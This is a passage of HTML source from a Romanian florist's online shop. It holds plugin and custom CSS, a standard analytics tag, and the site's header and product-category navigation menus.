				transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
			}

			30%,
			50%,
			70%,
			90% {
				-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
				transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
			}

			40%,
			60%,
			80% {
				-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
				transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
			}

			to {
				-webkit-transform: scale3d(1, 1, 1);
				transform: scale3d(1, 1, 1);
			}
		}

		@keyframes tada {
			from {
				-webkit-transform: scale3d(1, 1, 1);
				transform: scale3d(1, 1, 1);
			}

			10%,
			20% {
				-webkit-transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
				transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
			}

			30%,
			50%,
			70%,
			90% {
				-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
				transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
			}

			40%,
			60%,
			80% {
				-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
				transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
			}

			to {
				-webkit-transform: scale3d(1, 1, 1);
				transform: scale3d(1, 1, 1);
			}
		}

		.mysticky-welcomebar-attention-tada.animation-start .mysticky-welcomebar-btn a {
			-webkit-animation-name: tada;
			animation-name: tada;
		}
		
		@-webkit-keyframes heartBeat {
			0% {
				-webkit-transform: scale(1);
				transform: scale(1);
			}

			14% {
				-webkit-transform: scale(1.3);
				transform: scale(1.3);
			}

			28% {
				-webkit-transform: scale(1);
				transform: scale(1);
			}

			42% {
				-webkit-transform: scale(1.3);
				transform: scale(1.3);
			}

			70% {
				-webkit-transform: scale(1);
				transform: scale(1);
			}
		}

		@keyframes heartBeat {
			0% {
				-webkit-transform: scale(1);
				transform: scale(1);
			}

			14% {
				-webkit-transform: scale(1.3);
				transform: scale(1.3);
			}

			28% {
				-webkit-transform: scale(1);
				transform: scale(1);
			}

			42% {
				-webkit-transform: scale(1.3);
				transform: scale(1.3);
			}

			70% {
				-webkit-transform: scale(1);
				transform: scale(1);
			}
		}

		.mysticky-welcomebar-attention-heartbeat.animation-start .mysticky-welcomebar-btn a {
		  -webkit-animation-name: heartBeat;
		  animation-name: heartBeat;
		  -webkit-animation-duration: 1.3s;
		  animation-duration: 1.3s;
		  -webkit-animation-timing-function: ease-in-out;
		  animation-timing-function: ease-in-out;
		}
		
		@-webkit-keyframes wobble {
			from {
				-webkit-transform: translate3d(0, 0, 0);
				transform: translate3d(0, 0, 0);
			}

			15% {
				-webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
				transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
			}

			30% {
				-webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
				transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
			}

			45% {
				-webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
				transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
			}

			60% {
				-webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
				transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
			}

			75% {
				-webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
				transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
			}

			to {
				-webkit-transform: translate3d(0, 0, 0);
				transform: translate3d(0, 0, 0);
			}
		}

		@keyframes wobble {
			from {
				-webkit-transform: translate3d(0, 0, 0);
				transform: translate3d(0, 0, 0);
			}

			15% {
				-webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
				transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
			}

			30% {
				-webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
				transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
			}

			45% {
				-webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
				transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
			}

			60% {
				-webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
				transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
			}

			75% {
				-webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
				transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
			}

			to {
				-webkit-transform: translate3d(0, 0, 0);
				transform: translate3d(0, 0, 0);
			}
		}
		
		.mysticky-welcomebar-attention-wobble.animation-start .mysticky-welcomebar-btn a {
			-webkit-animation-name: wobble;
			animation-name: wobble;
		}

		/* 210824 */
		@media only screen and (min-width: 481px) {
			.mysticky-welcomebar-fixed-wrap.mysticky-welcomebar-position-left {
				justify-content: flex-start;
			}
			.mysticky-welcomebar-fixed-wrap.mysticky-welcomebar-position-center {
				justify-content: center;
			}
			.mysticky-welcomebar-fixed-wrap.mysticky-welcomebar-position-right  {
				justify-content: flex-end;
			}
			.mysticky-welcomebar-fixed-wrap.mysticky-welcomebar-position-left .mysticky-welcomebar-content,
			.mysticky-welcomebar-fixed-wrap.mysticky-welcomebar-position-center .mysticky-welcomebar-content,
			.mysticky-welcomebar-fixed-wrap.mysticky-welcomebar-position-right .mysticky-welcomebar-content {
				flex: unset;
			}
		}
		
		@media only screen and (min-width: 768px) {
			.mysticky-welcomebar-display-desktop.mysticky-welcomebar-entry-effect-fade.entry-effect {
				opacity: 1;
			}
			.mysticky-welcomebar-display-desktop.mysticky-welcomebar-entry-effect-none.entry-effect {
				display: block;
			}
			.mysticky-welcomebar-display-desktop.mysticky-welcomebar-position-top.mysticky-welcomebar-fixed ,
			.mysticky-welcomebar-display-desktop.mysticky-welcomebar-position-top.mysticky-welcomebar-entry-effect-slide-in.entry-effect.mysticky-welcomebar-fixed {
				top: 0;			
			}
			.mysticky-welcomebar-display-desktop.mysticky-welcomebar-position-bottom.mysticky-welcomebar-fixed ,
			.mysticky-welcomebar-display-desktop.mysticky-welcomebar-position-bottom.mysticky-welcomebar-entry-effect-slide-in.entry-effect.mysticky-welcomebar-fixed {
				bottom: 0;
			}	
		}
		@media only screen and (max-width: 767px) {
			.mysticky-welcomebar-display-mobile.mysticky-welcomebar-entry-effect-fade.entry-effect {
				opacity: 1;
			}
			.mysticky-welcomebar-display-mobile.mysticky-welcomebar-entry-effect-none.entry-effect {
				display: block;
			}
			.mysticky-welcomebar-display-mobile.mysticky-welcomebar-position-top.mysticky-welcomebar-fixed ,
			.mysticky-welcomebar-display-mobile.mysticky-welcomebar-position-top.mysticky-welcomebar-entry-effect-slide-in.entry-effect.mysticky-welcomebar-fixed {
				top: 0;
			}
			.mysticky-welcomebar-display-mobile.mysticky-welcomebar-position-bottom.mysticky-welcomebar-fixed ,
			.mysticky-welcomebar-display-mobile.mysticky-welcomebar-position-bottom.mysticky-welcomebar-entry-effect-slide-in.entry-effect.mysticky-welcomebar-fixed {
				bottom: 0;
			}
			/*.mysticky-welcomebar-fixed.mysticky-welcomebar-showx-desktop .mysticky-welcomebar-close {
				display: none;
			}
			.mysticky-welcomebar-fixed.mysticky-welcomebar-showx-mobile .mysticky-welcomebar-close {
				display: inline-block;
			}*/
			.mysticky-welcomebar-fixed.mysticky-welcomebar-btn-desktop .mysticky-welcomebar-btn {
				display: none;
			}
			.mysticky-welcomebar-fixed.mysticky-welcomebar-btn-mobile .mysticky-welcomebar-btn {
				display: block;
				/*margin-top: 10px;*/
			}
		}
		@media only screen and (max-width: 480px) {

			.mysticky-welcomebar-fixed-wrap {padding: 15px 35px 10px 10px; flex-wrap:wrap;}
			.mysticky-welcomebar-fixed.front-site .mysticky-welcomebar-fixed-wrap {
				padding: 15px 20px 10px 20px;
				flex-direction: column;
			}
			/*.welcombar-contact-lead .mysticky-welcomebar-fixed-wrap {flex-wrap: wrap; justify-content: center;}*/
			
			.mysticky-welcomebar-fixed .mystickymenu-front.mysticky-welcomebar-lead-content {margin: 10px 0 10px 20px !important;}

			.mysticky-welcomebar-fixed .mysticky-welcomebar-btn {
				padding-left: 10px;
			}
			.mysticky-welcomebar-fixed.mysticky-welcomebar-btn-mobile.front-site .mysticky-welcomebar-btn {margin-left: 0; text-align: center;}
		}


		body.mysticky-welcomebar-apper #wpadminbar{
			z-index:99999999;
		}

		.mysticky-welcomebar-fixed .mystickymenu-front.mysticky-welcomebar-lead-content {
			display: flex;
			width: auto;
			margin: 0 0px 0 10px;
		}

		.mystickymenu-front.mysticky-welcomebar-lead-content input[type="text"] {
			font-size: 12px;
			padding: 7px 5px;
			margin-right: 10px;
			min-width: 50%;
			border: 0;
			width:auto;
		}

		.mystickymenu-front.mysticky-welcomebar-lead-content input[type="text"]:focus {
			outline: unset;
			box-shadow: unset;
		}

		.input-error {
			color: #ff0000;
			font-style: normal;
			font-family: inherit;
			font-size: 13px;
			display: block;
			position: absolute;
			bottom: 0px;
		}

		.mysticky-welcomebar-fixed.mysticky-site-front .mysticky-welcomebar-btn.contact-lead-button {
		  margin-left: 0;
		}
		.morphext > .morphext__animated {
		  display: inline-block;
		}
		
		.mysticky-welcomebar-btn a {
			outline: none !important;
			cursor: pointer;
			position: relative;
		}		
		.mysticky-welcomebar-hover-effect-border1 {
			position: relative;
		}
		.mysticky-welcomebar-hover-effect-border1 a { 
			display: block;
			width: 100%;
			height: 100%;
		}
		.mysticky-welcomebar-hover-effect-border1:before,
		.mysticky-welcomebar-hover-effect-border1:after {
			position: absolute;
			content: "";
			height: 0%;
			width: 2px;
			background: #000;
		}
		.mysticky-welcomebar-hover-effect-border1:before {
			right: 0;
			top: 0;
			transition: all 0.1s ease;
			z-index: 1 !important;
		}
		.mysticky-welcomebar-hover-effect-border1:after {
			left: 0;
			bottom: 0;
			transition: all 0.1s 0.2s ease;
		}
		.mysticky-welcomebar-hover-effect-border1:hover:before {
			transition: all 0.1s 0.2s ease;
			height: 100%;
		}
		.mysticky-welcomebar-hover-effect-border1:hover:after {
			transition: all 0.1s ease;
			height: 100%;
		}
		.mysticky-welcomebar-hover-effect-border1 a:before,
		.mysticky-welcomebar-hover-effect-border1 a:after {
			position: absolute;
			content: "";
			background: #000;
		}
		.mysticky-welcomebar-hover-effect-border1 a:before {
			left: 0;
			top: 0;
			width: 0%;
			height: 2px;
			transition: all 0.1s 0.1s ease;
		}
		.mysticky-welcomebar-hover-effect-border1 a:after {
			left: 0;
			bottom: 0;
			width: 100%;
			height: 2px;
		}
		.mysticky-welcomebar-hover-effect-border1 a:hover:before {
			width: 100%;
		}

		.mysticky-welcomebar-hover-effect-border2 a {
			position: relative;
			display: block;
			width: 100%;
			height: 100%;
		}
		.mysticky-welcomebar-hover-effect-border2:before,
		.mysticky-welcomebar-hover-effect-border2:after {
			position: absolute;
			content: "";
			right: 0px;
			transition: all 0.3s ease;
			border-radius: 4px;
			z-index: 99;
		}
		.mysticky-welcomebar-hover-effect-border2:before {
			width: 2px;
		}
		.mysticky-welcomebar-hover-effect-border2:after {
			width: 0%;
			height: 2px;
		}
		.mysticky-welcomebar-hover-effect-border2:hover:before {
			height: 29px;
		}
		.mysticky-welcomebar-hover-effect-border2:hover:after {
			width: 86px;
		}
		.mysticky-welcomebar-hover-effect-border2 a:before,
		.mysticky-welcomebar-hover-effect-border2 a:after {
			position: absolute;
			content: "";
			left: 0;
			bottom: 0;
			transition: all 0.3s ease;
			z-index: 0 !important;
		}
		.mysticky-welcomebar-hover-effect-border2 a:before {
			width: 2px;
			height: 0%;
		}
		.mysticky-welcomebar-hover-effect-border2 a:after {
			width: 0%;
			height: 2px;
		}
		.mysticky-welcomebar-hover-effect-border2 a:hover:before {
			height: 100%;
		}
		.mysticky-welcomebar-hover-effect-border2 a:hover:after {
			width: 100%; 
		}
		.mysticky-welcomebar-hover-effect-border3 a {
			position: relative;
			display: block;
			width: 100%;
			height: 100%;
		}
		.mysticky-welcomebar-hover-effect-border3:before,
		.mysticky-welcomebar-hover-effect-border3:after {
			position: absolute;
			content: "";
			right: 0px;
			transition: all 0.3s ease;
			z-index: 99;
		}
		.mysticky-welcomebar-hover-effect-border3:before {
			height: 14px;
			width: 2px;
		}
		.mysticky-welcomebar-hover-effect-border3:after {
			width: 14px;
			height: 2px;
		}
		.mysticky-welcomebar-hover-effect-border3:hover:before {
			height: 29px;
		}
		.mysticky-welcomebar-hover-effect-border3:hover:after {
			width: 86px;
		}
		.mysticky-welcomebar-hover-effect-border3 a:before,
		.mysticky-welcomebar-hover-effect-border3 a:after {
			position: absolute;
			content: "";
			left: 0;
			bottom: 0;
			transition: all 0.3s ease;
			z-index: 0 !important;
		}
		.mysticky-welcomebar-hover-effect-border3 a:before {
			width: 2px;
			height: 50%;
		}
		.mysticky-welcomebar-hover-effect-border3 a:after {
			width: 14px;
			height: 2px;
		}
		.mysticky-welcomebar-hover-effect-border3 a:hover:before {
			height: 100%;
		}
		.mysticky-welcomebar-hover-effect-border3 a:hover:after {
			width: 100%;
		}
		.mysticky-welcomebar-hover-effect-border4 a {
			position: relative;
			display: block;
			width: 100%;
			height: 100%;
		}
		.mysticky-welcomebar-hover-effect-border4:before,
		.mysticky-welcomebar-hover-effect-border4:after {
			position: absolute;
			content: "";
			right: 0px;
			bottom: 0px ;
			transition: all 0.3s ease;
			z-index: 99;
		}
		.mysticky-welcomebar-hover-effect-border4:before {
			height: 14px;
			width: 2px;
		}
		.mysticky-welcomebar-hover-effect-border4:after {
			width: 14px;
			height: 2px;
		}
		.mysticky-welcomebar-hover-effect-border4:hover:before {
			height: 29px;
		}
		.mysticky-welcomebar-hover-effect-border4:hover:after {
			width: 86px;
		}
		.mysticky-welcomebar-hover-effect-border4 a:before,
		.mysticky-welcomebar-hover-effect-border4 a:after {
			position: absolute;
			content: "";
			left: 0;
			top: 0;
			transition: all 0.3s ease;
		}
		.mysticky-welcomebar-hover-effect-border4 a:before {
			width: 2px;
			height: 50%;
		}
		.mysticky-welcomebar-hover-effect-border4 a:after {
			width: 14px;
			height: 2px;
		}
		.mysticky-welcomebar-hover-effect-border4 a:hover:before {
			height: 100%;
		}
		.mysticky-welcomebar-hover-effect-border4 a:hover:after {
			width: 100%;
		}

		.mysticky-welcomebar-hover-effect-fill1 a {
			z-index: 1;
		}
		.mysticky-welcomebar-hover-effect-fill1 a:after {
			position: absolute;
			content: "";
			width: 0;
			height: 100%;
			top: 0;
			left: 0;
			z-index: -1;
		}
		.mysticky-welcomebar-hover-effect-fill1 a:hover:after {
			width: 100%;
		}
		.mysticky-welcomebar-hover-effect-fill1 a:active {
			top: 2px;
		}
		.mysticky-welcomebar-hover-effect-fill2 a {
			z-index: 1;
		}
		.mysticky-welcomebar-hover-effect-fill2 a:after {
			position: absolute;
			content: "";
			width: 0;
			height: 100%;
			top: 0;
			left: 0;
			direction: rtl;
			z-index: -1;
			transition: all 0.3s ease;
		}
		.mysticky-welcomebar-hover-effect-fill2 a:hover:after {
			left: auto;
			right: 0;
			width: 100%;
		}
		.mysticky-welcomebar-hover-effect-fill2 a:active {
			top: 2px;
		}
		.mysticky-welcomebar-hover-effect-fill3 a {
			border: 0px solid #000;
			z-index: 1;
		}
		.mysticky-welcomebar-hover-effect-fill3 a:after {
			position: absolute;
			content: "";
			width: 100%;
			height: 0;
			bottom: 0;
			left: 0;
			z-index: -1;
			transition: all 0.3s ease;
		}
		.mysticky-welcomebar-hover-effect-fill3 a:hover:after {
			top: 0;
			height: 100%;
		}
		.mysticky-welcomebar-hover-effect-fill3 a:active {
			top: 2px;
		}
		.mysticky-welcomebar-hover-effect-fill4 a {
			z-index: 1;
		}
		.mysticky-welcomebar-hover-effect-fill4 a:after {
			position: absolute;
			content: "";
			width: 100%;
			height: 0;
			top: 0;
			left: 0;
			z-index: -1;
			transition: all 0.3s ease;
		}
		.mysticky-welcomebar-hover-effect-fill4 a:hover:after {
			top: auto;
			bottom: 0;
			height: 100%;
		}
		.mysticky-welcomebar-hover-effect-fill4 a:active {
			top: 2px;
		}
		.mysticky-welcomebar-hover-effect-fill5 a {
			border: 0px solid #000;
			z-index: 3;
		}
		.mysticky-welcomebar-hover-effect-fill5 a:after {
			position: absolute;
			content: "";
			width: 0;
			height: 100%;
			top: 0;
			right: 0;
			z-index: -1;
			transition: all 0.3s ease;
		}
		.mysticky-welcomebar-hover-effect-fill5 a:hover:after {
			left: 0;
			width: 100%;
		}
		.mysticky-welcomebar-hover-effect-fill5 a:active {
			top: 2px;
		}



	</style>
			<style type="text/css" id="wp-custom-css">
			.bwp-header .header-mobile .header-mobile-fixed{
	display:none!important;
}
#ui-datepicker-div{
	background:white!important;
}
#ui-datepicker-div a, #ui-datepicker-div a:visite{
	color:white;
}
.ui-datepicker .ui-datepicker-title{
	color:white;
}
.bwp-top-bar.top .button-filter-toggle {
	display:none!important;
}
.checkout .form-row label {
    color: #000;
    float: left;
    margin-bottom: 10px;
	font-size:20px!important;
}
.checkout #ship-to-different-address label.woocommerce-form__label-for-checkbox span:before {
    position: absolute;
    left: 0;
    top: calc(50% - 6px);
    width: 15px;
    height: 15px;
    border: 1px solid #868686;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    content: "";
}
.checkout .form-row .woocommerce-input-wrapper .input-text {
    width: 100%;
    border-width: 2px 2px 2px;
    border-color: black;
    padding: 0;
    height: 40px;
    line-height: 40px;
	font-size:16px!important;
    color: #000;
}

.woocommerce-tabs .panel ul{
	color:black!important;
	font-size:16px!important;
}
.description{
	color:black;
	font-size:16px;
	line-height:1.6
}
#tab-description{
		color:black!important;
	font-size:16px!important;
}
.single-product .bwp-single-info .single_add_to_cart_button.button {
	background:#5c5c4c!important;
}
.quickview-container .bwp-single-info .breadcrumb-noheading .breadcrumb, .single-product .bwp-single-info .breadcrumb-noheading .breadcrumb {
    padding: 0;
    margin-bottom: 7px;
    display: none!important;
}
.products-list.grid .product-wapper .products-content .btn-atc a {
    display: inline-block;
    color: white;
    font-size: 14px;
    line-height: 35px;
    padding: 0 15px;
    letter-spacing: 2px;
    text-transform: uppercase;
    min-width: 80px;
    border: 1px solid #000;
    -webkit-transition: all .2s ease;
    transition: all .2s ease;
    text-align: center;
    position: relative;
	background:#5c5c4c;
}
.bwp-header .wpbingoLogo img {
    max-width: 120px;
}
.products-list.grid .product-wapper.content-product4 .product-title, .products-list.grid .product-wapper.content-product4 .product-title a {
    color: black;
	font-size:18px!important;
}
.price {
 font-size:20px;
	padding-top:5px;
	color:#fa3c7a!important;
}
.bwp-navigation ul>li.level-0>a {
    position: relative;
    text-transform: uppercase;
    font-family: Marcellus,serif;
    font-weight: 400;
    font-size: 12.5px;
    background-color: transparent;
    color: #000;
    display: table;
    white-space: nowrap;
    letter-spacing: 1.5px;
    -webkit-transition: all .2s ease 0s;
    transition: all .2s ease 0s;
}
@media (min-width: 1200px) {
    .col-xl-3 {
        flex: 0 0 20%;
        max-width: 10%;
    }
	    .col-xl-6 {
        flex: 0 0 80%;
        max-width: 100%;
    }
}
.wishlist-box{
	display:none!important;
}
@media (max-width: 768px) {
.price{
	color:#fa3c7a!important;
}
.quickview-container .product_title, .single-product .product_title {
	margin-top: -70px;}
	.bwp-header .header-mobile .mini-cart .cart-count {color:white!important;
	background:#fa3c7a!important;}
	.bwp-header .header-mobile .florial-topcart {
    margin: 0 18px;
}
	}		</style>
		<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "sfyigczva1");
</script></head>
<body class="archive tag tag-cadou tag-119 wp-custom-logo wp-theme-florial theme-florial woocommerce-no-js banners-effect-1 elementor-default elementor-kit-29092">
<div id='page' class="hfeed page-wrapper  " >
					<h1 class="bwp-title hide"><a href="https://florariavows.ro/" rel="home">Floraria Vows</a></h1>
	<header id='bwp-header' class="bwp-header header-v2">
							<div class="header-mobile">
		<div class="container">
			<div class="row">
								<div class="col-xl-4 col-lg-4 col-md-4 col-sm-3 col-3 header-left">
					<div class="navbar-header">
						<button type="button" id="show-megamenu"  class="navbar-toggle">
							<span>Menu</span>
						</button>
					</div>
				</div>
				<div class="col-xl-4 col-lg-4 col-md-4 col-sm-6 col-6 header-center ">
							<div class="wpbingoLogo">
			<a  href="https://florariavows.ro/">
									<img src="https://florariavows.ro/wp-content/uploads/2025/03/Logo-orizontal-cu-slogan-Ebony.png" alt="Floraria Vows"/>
							</a>
		</div> 
					</div>
				<div class="col-xl-4 col-lg-4 col-md-4 col-sm-3 col-3 header-right">
															<div class="florial-topcart popup">
						<div class="dropdown mini-cart top-cart" data-text_added="Produsul a fost adăugat în coș">
	<div class="remove-cart-shadow"></div>
  <a class="dropdown-toggle cart-icon" href="#" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
	<div class="icons-cart"><i class="feather-shopping-bag"></i><span class="cart-count">0</span></div>
  </a>
  <div class="dropdown-menu cart-popup">
	<div class="remove-cart">
		<a class="dropdown-toggle cart-remove" data-toggle="dropdown" data-hover="dropdown" data-delay="0" href="#" title="Vezi coșul">
			Închide<i class="icon_close"></i>
		</a>
	</div>
	<div class="top-total-cart">Coș(0)</div>
	<div class="cart-icon-big"></div>
<ul class="cart_list product_list_widget ">
			<li class="empty">
			<span>Nu ai produse în coș</span>
			<a class="go-shop" href="https://florariavows.ro/flori/">GO TO SHOP			<i aria-hidden="true" class="arrow_right"></i></a>
		</li>
	</ul><!-- end product list -->
  </div>
</div>					</div>
									</div>
							</div>
		</div>
				<div class="header-mobile-fixed">
			<div class="shop-page">
				<a href="https://florariavows.ro/flori/"><i class="wpb-icon-shop"></i></a>
			</div>
			<div class="my-account">
				<div class="login-header">
					<a href="https://florariavows.ro/contul-meu/"><i class="wpb-icon-user"></i></a>
				</div>
			</div>		
			<!-- Begin Search -->
						<div class="search-box">
				<div class="search-toggle"><i class="wpb-icon-magnifying-glass"></i></div>
			</div>
						<!-- End Search -->
					</div>
			</div>
			<div class="header-desktop">
						<div class='header-wrapper' data-sticky_header="1">
				<div class="container">
					<div class="container-inner">
						<div class="row">
							<div class="col-xl-3 col-lg-3 col-md-12 col-sm-12 col-12 header-left">
										<div class="wpbingoLogo">
			<a  href="https://florariavows.ro/">
									<img src="https://florariavows.ro/wp-content/uploads/2025/03/Logo-orizontal-cu-slogan-Ebony.png" alt="Floraria Vows"/>
							</a>
		</div> 
								</div>
							<div class="col-xl-6 col-lg-6 col-md-12 col-sm-12 col-12 text-center">
								<div class="wpbingo-menu-mobile header-menu">
									<div class="header-menu-bg">
										<div class="wpbingo-menu-wrapper">
			<div class="megamenu">
				<nav class="navbar-default">
					<div  class="bwp-navigation primary-navigation navbar-mega" data-text_close = "Închide">
						<div class="float-menu">
<nav id="main-navigation" class="std-menu clearfix">
<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li  class="level-0 menu-item-29086      menu-item menu-item-type-post_type menu-item-object-page menu-item-home  std-menu      " ><a href="https://florariavows.ro/"><span class="menu-item-text">Acasa</span></a></li>
<li  class="level-0 menu-item-27069      menu-item menu-item-type-post_type menu-item-object-page  std-menu      " ><a href="https://florariavows.ro/aranjamente-florale-nunta/"><span class="menu-item-text">Aranjamente florale nuntă</span></a></li>
<li  class="level-0 menu-item-27140      menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  std-menu      " ><a href="https://florariavows.ro/product-category/buchete/"><span class="menu-item-text">Buchete</span></a>
<ul class="sub-menu">
	<li  class="level-1 menu-item-27145      menu-item menu-item-type-custom menu-item-object-custom  std-menu      " ><a href="https://florariavows.ro/product-category/buchete/buchete-de-trandafiri/">Buchete de trandafiri</a></li>
	<li  class="level-1 menu-item-27144      menu-item menu-item-type-custom menu-item-object-custom  std-menu      " ><a href="https://florariavows.ro/product-category/buchete/buchete-cu-flori-de-primavara/">Buchete cu flori de primăvară</a></li>
	<li  class="level-1 menu-item-27147      menu-item menu-item-type-custom menu-item-object-custom  std-menu      " ><a href="https://florariavows.ro/product-category/buchete/buchete-lalele/">Buchete lalele</a></li>
	<li  class="level-1 menu-item-27143      menu-item menu-item-type-custom menu-item-object-custom  std-menu      " ><a href="https://florariavows.ro/product-category/buchete/buchete-cu-astromelia/">Buchete cu astromelia</a></li>
	<li  class="level-1 menu-item-27142      menu-item menu-item-type-custom menu-item-object-custom  std-menu      " ><a href="https://florariavows.ro/product-category/buchete/buchete-crizanteme/">Buchete crizanteme</a></li>
	<li  class="level-1 menu-item-27146      menu-item menu-item-type-custom menu-item-object-custom  std-menu      " ><a href="https://florariavows.ro/product-category/buchete/buchete-evenimente-flori-naturale-nemuritoare/">Buchete evenimente flori naturale nemuritoare</a></li>
	<li  class="level-1 menu-item-27139      menu-item menu-item-type-custom menu-item-object-custom  std-menu      " ><a href="https://florariavows.ro/product-category/buchete/18-ani/">18 ani</a></li>
</ul>
</li>
<li  class="level-0 menu-item-27103      menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  std-menu      " ><a href="https://florariavows.ro/evenimente/"><span class="menu-item-text">Evenimente</span></a>
<ul class="sub-menu">
	<li  class="level-1 menu-item-27070      menu-item menu-item-type-post_type menu-item-object-page  std-menu      " ><a href="https://florariavows.ro/buchete-de-mireasa/">Buchete de mireasă</a></li>
	<li  class="level-1 menu-item-27066      menu-item menu-item-type-post_type menu-item-object-page  std-menu      " ><a href="https://florariavows.ro/buchete-nasa/">Buchete nașă</a></li>
	<li  class="level-1 menu-item-27063      menu-item menu-item-type-post_type menu-item-object-page  std-menu      " ><a href="https://florariavows.ro/buchete-cununie-civila/">Buchete cununie civila</a></li>
	<li  class="level-1 menu-item-27064      menu-item menu-item-type-post_type menu-item-object-page  std-menu      " ><a href="https://florariavows.ro/buchete-domnisoara-de-onoare/">Buchete domnișoară de onoare</a></li>
	<li  class="level-1 menu-item-27065      menu-item menu-item-type-post_type menu-item-object-page  std-menu      " ><a href="https://florariavows.ro/buchet-flori-uscate-si-criogenate/">Buchet flori uscate și criogenate</a></li>
	<li  class="level-1 menu-item-27067      menu-item menu-item-type-post_type menu-item-object-page  std-menu      " ><a href="https://florariavows.ro/aranjamente-florale-si-baloane-botez/">Aranjamente florale și baloane botez</a></li>
	<li  class="level-1 menu-item-27068      menu-item menu-item-type-post_type menu-item-object-page  std-menu      " ><a href="https://florariavows.ro/lumanari-decorate-cu-flori-nunta-si-botez/">Lumânări decorate cu flori nunta și botez</a></li>
</ul>
</li>
<li  class="level-0 menu-item-27148      menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  std-menu      " ><a href="https://florariavows.ro/product-category/aranjamente-florale/"><span class="menu-item-text">Aranjamente florale</span></a>
<ul class="sub-menu">
	<li  class="level-1 menu-item-27150      menu-item menu-item-type-custom menu-item-object-custom  std-menu      " ><a href="https://florariavows.ro/product-category/aranjamente-florale/eleganta-in-petale-de-bujor/">Aranjamente cu bujori</a></li>
	<li  class="level-1 menu-item-27149      menu-item menu-item-type-custom menu-item-object-custom  std-menu      " ><a href="https://florariavows.ro/product-category/aranjamente-florale/aranajamente-de-paste/">Aranajamente de paste</a></li>
	<li  class="level-1 menu-item-27153      menu-item menu-item-type-custom menu-item-object-custom  std-menu      " ><a href="https://florariavows.ro/product-category/aranjamente-florale/aranjamente-florale-ziua-mamei-bunicii-prietenei-aranjamente-cu-flori-mixte/">Aranjamente florale ziua (mamei, bunicii, prietenei) / Aranjamente cu flori mixte</a></li>
	<li  class="level-1 menu-item-27155      menu-item menu-item-type-custom menu-item-object-custom  std-menu      " ><a href="https://florariavows.ro/product-category/aranjamente-florale/aranjamente-ziua-iubitei-aranjamente-cu-trandafiri/">Aranjamente ziua iubitei / Aranjamente cu trandafiri</a></li>
	<li  class="level-1 menu-item-27152      menu-item menu-item-type-custom menu-item-object-custom  std-menu      " ><a href="https://florariavows.ro/product-category/aranjamente-florale/aranjamente-florale-scoala/">Aranjamente florale scoala</a></li>
	<li  class="level-1 menu-item-27154      menu-item menu-item-type-custom menu-item-object-custom  std-menu      " ><a href="https://florariavows.ro/product-category/aranjamente-florale/aranjamente-pentru-iubitoarele-de-plante/">Aranjamente pentru iubitoarele de plante</a></li>
</ul>
</li>
<li  class="level-0 menu-item-27156      menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  std-menu      " ><a href="https://florariavows.ro/product-category/cadouri-personalizate/cadouri-aniversare-casatorie/"><span class="menu-item-text">Cadouri personalizate</span></a>
<ul class="sub-menu">
	<li  class="level-1 menu-item-27157      menu-item menu-item-type-custom menu-item-object-custom  std-menu      " ><a href="https://florariavows.ro/product-category/cadouri-personalizate/cadouri-aniversare-casatorie/">Cadouri aniversare căsătorie</a></li>
	<li  class="level-1 menu-item-27158      menu-item menu-item-type-custom menu-item-object-custom  std-menu      " ><a href="https://florariavows.ro/product-category/cadouri-personalizate/cadouri-bebelusi-nou-nascuti/">Cadouri bebelusi/nou nascuți</a></li>
